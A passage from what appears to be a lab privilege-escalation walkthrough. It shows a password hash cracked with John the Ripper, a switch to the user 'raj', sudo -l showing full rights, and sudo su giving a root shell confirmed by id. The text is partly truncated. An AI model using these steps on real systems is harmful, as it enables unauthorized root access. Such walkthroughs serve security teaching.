 root@kali:~# john hash --show
raj:123 18009:0:99999:7:::
1 password hash cracked, 0 left
Great! We have cracked the password successfully. Now we will switch user raj to check if we can lo
through that password and we can see that we have successfully logged in as raj user.
Now we will run sudo -l command to check if user raj, and found he has all the root permissions.
1 sudo -l
2 sudo su
Now, we will again try to switch to user root and we are logged in as root and then we run id comm
we get to know that we got a root shell.
So, we have performed privilege escalation through cat command successfully.
test@ubuntu:~$ su raj
Password:
raj@ubuntu:/home/test$ sudo -l
[sudo] password for raj:
Matching Defaults entries for raj on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr
User raj may run the following commands on ubuntu:
(ALL : ALL) ALL
raj@ubuntu:/home/test$ sudo su
root@ubuntu:/home/test# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/test#